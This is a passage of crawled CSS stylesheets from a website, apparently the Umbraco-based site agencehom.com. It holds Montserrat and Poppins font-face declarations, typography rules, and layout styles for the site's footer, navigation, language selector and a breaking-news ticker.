    src: url('/assets/fonts/montserrat/Montserrat-ExtraBoldItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-ExtraBoldItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-ExtraLightItalic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-ExtraLightItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-ExtraLightItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-Italic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-Italic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-Italic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-Italic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-Medium.eot');
    src: url('/assets/fonts/montserrat/Montserrat-Medium.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-Medium.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-Medium.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-Regular.eot');
    src: url('/assets/fonts/montserrat/Montserrat-Regular.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-Regular.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-Regular.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-MediumItalic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-MediumItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-MediumItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-MediumItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-SemiBold.eot');
    src: url('/assets/fonts/montserrat/Montserrat-SemiBold.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-SemiBold.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-SemiBold.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-SemiBoldItalic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-SemiBoldItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-SemiBoldItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-LightItalic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-LightItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-LightItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-LightItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-ThinItalic.eot');
    src: url('/assets/fonts/montserrat/Montserrat-ThinItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-ThinItalic.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-ThinItalic.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/assets/fonts/montserrat/Montserrat-Thin.eot');
    src: url('/assets/fonts/montserrat/Montserrat-Thin.eot') format('embedded-opentype'),
        url('/assets/fonts/montserrat/Montserrat-Thin.woff2') format('woff2'),
        url('/assets/fonts/montserrat/Montserrat-Thin.woff') format('woff'),
        url('/assets/fonts/montserrat/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.agencehom.com/assets/fonts/poppins/stylesheet.css?v=3zmUrbVBPp_SNQ5UZxKVfSEy88M-ezo8MhtCbE5KQzw
body_size: 705
content:
  @font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-BoldItalic.eot');
    src: url('/assets/fonts/poppins/poppins-BoldItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-BoldItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-BoldItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-BlackItalic.eot');
    src: url('/assets/fonts/poppins/poppins-BlackItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-BlackItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-BlackItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-Black.eot');
    src: url('/assets/fonts/poppins/poppins-Black.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-Black.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-Black.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-Bold.eot');
    src: url('/assets/fonts/poppins/poppins-Bold.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-Bold.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-Bold.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-ExtraLightItalic.eot');
    src: url('/assets/fonts/poppins/poppins-ExtraLightItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-ExtraLightItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-ExtraLightItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-MediumItalic.eot');
    src: url('/assets/fonts/poppins/poppins-MediumItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-MediumItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-MediumItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-Light.eot');
    src: url('/assets/fonts/poppins/poppins-Light.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-Light.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-Light.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-LightItalic.eot');
    src: url('/assets/fonts/poppins/poppins-LightItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-LightItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-LightItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-Medium.eot');
    src: url('/assets/fonts/poppins/poppins-Medium.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-Medium.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-Medium.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-ExtraBold.eot');
    src: url('/assets/fonts/poppins/poppins-ExtraBold.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-ExtraBold.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-ExtraBold.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-ExtraBold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-Italic.eot');
    src: url('/assets/fonts/poppins/poppins-Italic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-Italic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-Italic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-ExtraLight.eot');
    src: url('/assets/fonts/poppins/poppins-ExtraLight.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-ExtraLight.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-ExtraLight.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-ExtraBoldItalic.eot');
    src: url('/assets/fonts/poppins/poppins-ExtraBoldItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-ExtraBoldItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-ExtraBoldItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-ExtraBoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-SemiBold.eot');
    src: url('/assets/fonts/poppins/poppins-SemiBold.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-SemiBold.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-SemiBold.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-ThinItalic.eot');
    src: url('/assets/fonts/poppins/poppins-ThinItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-ThinItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-ThinItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-SemiBoldItalic.eot');
    src: url('/assets/fonts/poppins/poppins-SemiBoldItalic.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-SemiBoldItalic.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-SemiBoldItalic.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-Regular.eot');
    src: url('/assets/fonts/poppins/poppins-Regular.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-Regular.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-Regular.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('/assets/fonts/poppins/poppins-Thin.eot');
    src: url('/assets/fonts/poppins/poppins-Thin.eot') format('embedded-opentype'),
        url('/assets/fonts/poppins/poppins-Thin.woff2') format('woff2'),
        url('/assets/fonts/poppins/poppins-Thin.woff') format('woff'),
        url('/assets/fonts/poppins/poppins-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.agencehom.com/css/typography.css?v=CFFDSSdKqQ9b6bevdy8xhe6Ty-VhRwwfFQp5K1QuAdY
body_size: 682
content:
  /**umb_name:Header:  Level 1*/
h1 {
	font-family: 'Montserrat', sans-serif;
	font-size: 44px;
	font-weight: 700;
	margin-top: 25px;
	margin-bottom: 25px;
	padding: 0 0 8px 6px;
	line-height: 54px;
	color: #0A57A4;
}

/**umb_name:Header:  Level 2*/
h2 {
	font-family: 'Montserrat', sans-serif;
	font-size: 28px;
	font-weight: 600;
	color: #0A57A4;
	margin-top: 30px;
}

/**umb_name:Header:  Level 3*/
h3 {
	font-family: 'Montserrat', sans-serif;
	font-size: 22px;
	color: #0A57A4;
	font-weight: 600;
	margin-top: 25px;
}

/**umb_name:Body Text:  Paragraph*/
p {
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 22px;
}

/**umb_name:Body Text:  Quotation*/
q {
	border-color: #0A57A4;
	background-color: #efefef;
	border-left: 3px solid;
	padding: 27px 50px 25px;
	margin-bottom: 35px;
}

/**umb_name:Text Colour:  Black*/
.text-black {
	color: #000;
}

/**umb_name:Text Colour:  Red*/
.text-red {
	color: #990033;
}

/**umb_name:Text Colour:  Blue*/
.text-blue {
	color: #0A57A4;
}

/**umb_name:Text Size:  Extra Large*/
.text-extra-large {
	font-family: 'Poppins', sans-serif;
	font-size: 20px;
	line-height: 28px;
}

/**umb_name:Text Size:  Large*/
.text-large {
	font-family: 'Poppins', sans-serif;
	font-size: 18px;
	line-height: 28px;
}

/**umb_name:Text Size:  Medium*/
.text-medium {
	font-family: 'Poppins', sans-serif;
	font-size: 16px;
	line-height: 22px;
}

/**umb_name:Text Size:  Small*/
.text-small {
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	line-height: 22px;
}


a {
	color: #c81a1a
}

	a:hover {
		color: #c81a1a
	}



.contenttable {
	border-collapse: collapse;
	border-spacing: 0;
}

	.contenttable td {
		border: solid;
		width: 50%;
	}

		.contenttable td p,
		h3 {
			padding: 5px;
		}

table.contenttable-color-1 {
	background-color: #EDEBF1;
}

table.contenttable-color-2 {
	background-color: #F5FFAA;
}

table.contenttable-color-240 {
	background-color: black;
}

table.contenttable-color-241 {
	background-color: white;
}

table.contenttable-color-242 {
	background-color: #333333;
}

table.contenttable-color-243 {
	background-color: gray;
}

table.contenttable-color-244 {
	background-color: silver;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.agencehom.com/site/styles/layout.css?v=Pp2gx6zH9_Tsq0dyZNS1FGiT9ymgesJbOYCIZ1c7g-0
body_size: 3175
content:
  /*!**!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/layout/page-footer.scss ***!
  \**/
.a-to-z-of-services {
  background: #0A57A4;
  padding: 20px 0px;
}

.a-to-z-of-services--title {
  color: white;
  font-size: 22px;
  font-weight: 600;
}

.a-to-z-of-services--letters {
  color: white;
  font-size: 22px;
  font-weight: 600;
}

.a-to-z-of-services--letter-link {
  color: white;
  padding: 0 10px;
}

.a-to-z-of-services--letter-link:hover {
  color: white;
}

/*Small devices (landscape phones, 576px and up)*/
@media (max-width: 575.98px) {
  .a-to-z-of-services--title {
    margin-bottom: 20px;
    text-align: center;
  }
  .a-to-z-of-services--letter-link {
    padding: 0px 10px;
    margin-bottom: 15px;
  }
}
/*Small devices (landscape phones, 576px and up)*/
@media (min-width: 576px) {
  .a-to-z-of-services--title {
    margin-bottom: 20px;
    text-align: center;
  }
  .a-to-z-of-services--letter-link {
    padding: 0 5px;
    margin-bottom: 15px;
  }
}
/*// Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {
  .a-to-z-of-services--title {
    margin-bottom: 0px;
    text-align: left;
  }
  .a-to-z-of-services--letter-link {
    padding: 0 5px;
  }
}
/*// Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {
  .a-to-z-of-services--letters {
    text-align: right;
  }
  .a-to-z-of-services--letter-link {
    padding: 0 2px;
  }
}
/*// Extra large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) {
  .a-to-z-of-services--letters {
    text-align: right;
  }
  .a-to-z-of-services--letter-link {
    padding: 0 5px;
  }
}
.content-info {
  background: #4c4c4c;
  padding-top: 20px;
}

.content-info--contact-method {
  color: white;
  font-size: 16px;
  font-weight: 500;
}

.content-info--navigation-menu {
  list-style-type: none;
  padding-left: 0;
}

.content-info--navigation-menu-link {
  border-bottom: 1px dotted #c81a1a;
  color: white;
  font-size: 16px;
  font-weight: 500;
  line-height: 28px;
  list-style-type: none;
}

.content-info--navigation-menu-link:hover {
  color: white;
  text-decoration: none;
}

.content-info--social-media-icons-list {
  list-style-type: none;
  display: inline;
  padding-left: 0;
}

.content-info--social-media-icon {
  display: inline;
  margin-left: 10px;
  margin-right: 10px;
}

.content-info--social-media-icon a {
  color: white;
}

.content-info--social-media-icon a {
  text-decoration: none;
}

.content-info--copyright {
  color: white;
  font-size: 16px;
  font-weight: 500;
}

/*// Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {
  .content-info--social-media-icons-list {
    list-style-type: none;
    float: right;
    display: inline;
  }
}
/*!****!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/layout/masthead.scss ***!
  \****/
.masthead {
  background: #474747;
  border-bottom: 1px solid #585858;
  border-top: 1px solid #585858;
}

.masthead-company-logo {
  margin-top: 15px;
  margin-bottom: 10px;
}
/*!*!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/layout/main-navigation.scss ***!
  \*/
.main-navigation-menu {
  background: #0A57A4;
  margin-bottom: 2em;
}

.main-navigation-menu--top-level-item {
  color: white;
  padding-right: 50px;
}

.main-navigation-menu--top-level-item-link {
  color: white;
  font-size: 18px;
  line-height: 28px;
}

.navbar-dark .navbar-nav .nav-link {
  color: white;
}

.main-navigation-menu--dropdown-menu-item {
  display: inline;
  margin-top: 5px;
  margin-bottom: 10px;
}

.main-navigation-menu--dropdown-menu-item-icon-background {
  width: 55px;
  font-size: 40px;
  background: #0A57A4;
  float: left;
}

.main-navigation-menu--dropdown-menu-item-icon {
  height: 55px;
  display: block;
  margin: 0 auto;
  color: #FFF;
  width: 1em;
}

.main-navigation-menu--top-level-item-link:hover {
  color: #FFF;
  text-decoration: underline;
}

.main-navigation-menu--dropdown-menu-item-title {
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  font-size: 15px;
  line-height: 18px;
  color: black;
  margin: 0px;
}

.main-navigation-menu--dropdown-menu-item-level-two {
  padding-right: 0;
}

.main-navigation-menu--dropdown-menu-item-link {
  color: black;
}

.main-navigation-menu--dropdown-menu-item-link:hover {
  color: black;
  text-decoration: underline;
}

/* Large Screens and Larger */
@media all and (min-width: 992px) {
  .navbar {
    padding-top: 0;
    padding-bottom: 0;
  }
  .navbar .has-megamenu {
    position: static !important;
  }
  .navbar .megamenu {
    left: 0;
    right: 0;
    width: 100%;
    padding: 10px 20px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    border-top: 5px solid #4c4c4c;
    box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.75);
  }
  .navbar .nav-link {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }
  .main-navigation-menu--top-level-item {
    padding-right: 50px;
  }
}
/* Large Screens and Smaller */
@media screen and (max-width: 1200px) {
  .main-navigation-menu--top-level-item {
    padding-right: 40px;
  }
}
/* Medium Screens and Smaller */
@media screen and (max-width: 991px) {
  .main-navigation-menu {
    background: #0A57A4;
    margin-bottom: 0em;
  }
  .main-navigation-menu--container {
    margin-left: 0;
    margin-right: 0;
    padding-right: 0;
    padding-left: 0;
    max-width: 991px;
  }
  .navbar {
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 0;
  }
  .navbar-toggler {
    margin-top: 5px;
    margin-right: 20px;
    margin-bottom: 10px;
    color: white;
    border-color: white;
  }
  .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox=%270 0 32 32%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27rgba%28255,255,255, 1%29%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-miterlimit=%2710%27 d=%27M4 8h24M4 16h24M4 24h24%27/%3E%3C/svg%3E");
  }
  .navbar-toggler {
    border-color: white;
  }
  .dropdown-menu {
    background: #606060;
    border: 0px;
    padding-left: 20px;
    margin-top: 0;
  }
  .dropdown-menu.show {
    margin-top: 0;
  }
  .main-navigation-menu--top-level-item {
    padding-right: 0;
    border-bottom: 1px solid #7d7c7c;
  }
  .main-navigation-menu--top-level-item-link {
    color: #FFF;
    font-size: 18px;
    line-height: 28px;
    background: #606060;
    padding-left: 15px !important;
  }
  .main-navigation-menu--dropdown-menu-item {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 30px;
    border-top: 1px solid #7d7c7c;
  }
  .main-navigation-menu--dropdown-menu-item-link {
    color: #FFF;
    font-size: 18px;
    line-height: 28px;
    font-family: "Poppins", sans-serif;
    font-weight: 400;
  }
  .main-navigation-menu--dropdown-menu-item-link:hover {
    color: #FFF;
  }
}
@-moz-document url-prefix() {
  .navbar--row-test {
    display: block ruby;
  }
}
/*!*!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/layout/languages-and-search.scss ***!
  \*/
.languages-and-search-section {
  background-color: #efeeed;
  padding-top: 10px;
  padding-bottom: 10px;
}

.language-select {
  margin: 0;
  margin-bottom: 15px;
}

.language-list {
  margin-bottom: 0px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: center;
  padding-left: 0px;
}

.language-list-item {
  display: inline;
  padding: 5px 5px 0 0;
}

.language-list-item {
  display: inline;
  padding: 10px 10px 0 0;
  color: #000;
}

.language-list-item-link {
  color: #000;
  text-decoration: none;
}

.language-list-item-link:hover {
  text-decoration: none;
  padding-bottom: 4px;
  border-bottom: 2px solid #0A57A4;
  color: #000;
}

.language-list-item-link__active {
  padding-bottom: 4px;
  border-bottom: 2px solid #0A57A4;
}

.has-search .form-control {
  padding-left: 2.375rem;
}

.has-search .form-control-feedback {
  position: absolute;
  height: 40px;
  color: #aaa;
  padding-left: 10px;
  width: 1.4em;
}

/*Small devices (landscape phones, 576px and up)*/
@media (max-width: 575.98px) {
  .language-select {
    margin-bottom: 15px;
  }
}
/* Small devices (landscape phones, 576px and up)*/
/* Medium devices (tablets, 768px and up)*/
/* Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {
  .language-list {
    text-align: left;
  }
  .language-select {
    margin-bottom: 0px;
  }
}
/* Extra large devices (large desktops, 1200px and up)*/
/*!****!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/layout/global-styles.scss ***!
  \****/
body {
  font-family: "Poppins", sans-serif;
  font-size: 16px;
  line-height: 26px;
  margin: 0 0 -1px 0;
  padding: 0;
  width: 100%;
  min-height: 100%;
  height: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #efeeed;
}

.main-content {
  background: #FFF;
  border-radius: 1px;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 20px;
  padding-right: 20px;
}

.component--header {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  font-weight: 500;
  color: black;
  line-height: 38px;
  border-bottom: 2px solid #0A57A4;
}

.component--header-icon {
  padding: 4px 0px 0px 0px;
  font-size: 32px;
  color: #0A57A4;
  float: right;
}

.visually-hidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visually-hidden.focusable:active,
.visually-hidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 1px;
}
/*!****!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[2].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[2].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[2].use[3]!./Styles/layout/breaking-news.scss ***!
  \****/
.breaking-news-banner {
  background: linear-gradient(to bottom, rgb(140, 2, 2) 0%, rgb(118, 1, 1) 99%);
}

.breaking-news-banner--message-text {
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}

.breaking-news-banner--message-link {
  font-family: "Lato", sans-serif;
  font-size: 16px;
  color: white;
  text-decoration: underline;
}

.breaking-news-banner--message-link:hover {
  color: white;
}

breaking-news-banner--list-item {
  font-weight: 400;
}

.kf_ticker-wrap {
  float: left;
  width: 100%;
  overflow: hidden;
  position: relative;
  background: #10151c;
}

.kf_ticker {
  float: left;
  width: 100%;
  position: relative;
}

.kf_ticker > span {
  z-index: 1;
  width: 25%;
  color: #fff;
  float: left;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  /*line-height: normal;*/
  /*padding: 12px 0 13px;*/
  line-height: inherit;
  padding: 17px 0 17px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
}

.kf_ticker > span::before {
  top: 0;
  right: 0;
  z-index: -1;
  content: "";
  bottom: auto;
  height: 100%;
  width: 2000%;
  position: absolute;
  background: linear-gradient(to bottom, rgb(140, 2, 2) 0%, rgb(118, 1, 1) 99%);
  -webkit-transform: skew(-30deg);
  -moz-transform: skew(-30deg);
  -ms-transform: skew(-30deg);
  -o-transform: skew(-30deg);
  transform: skew(-30deg);
}

.kf_ticker_slider {
  width: 75%;
  float: right;
  overflow: hidden;
  position: relative;
  padding: 0px 0 0px 0px;
}

.ticker {
  float: left;
  width: 100%;
  overflow: hidden;
}

.kf_ticker_slider .bx-wrapper {
  float: left;
  width: 100%;
  overflow: hidden;
  padding: 0 50px 0 30px;
}

.ticker p, .ticker a {
  margin: 0;
  float: left;
  /*    width: 100%;*/
  color: #fff;
  overflow: hidden;
  font-weight: 300;
  position: relative;
  /*padding: 12px 0 13px;*/
  padding: 10px 0 0;
  line-height: normal;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: capitalize;
  text-transform: capitalize;
  font-weight: 400;
}

.ticker p, .ticker a:hover {
  color: #fff;
}

.kf_ticker_slider .bx-wrapper .bx-pager {
  display: none;
}

.kf_ticker_slider .slick-arrow {
  right: 0px;
  left: auto;
  width: 15px;
  color: #fff;
  height: 15px;
  margin-top: 1px;
  text-align: center;
  text-indent: inherit;
  background-color: transparent;
}

.kf_ticker_slider .slick-arrow.slick-prev,
.kf_ticker_slider .bx-wrapper .bx-controls-direction .bx-next {
  right: 30px;
}

.kf_ticker_slider .slick-arrow:before {
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  color: #fff;
  content: "";
  font-size: 15px;
  line-height: 15px;
  position: absolute;
  text-align: center;
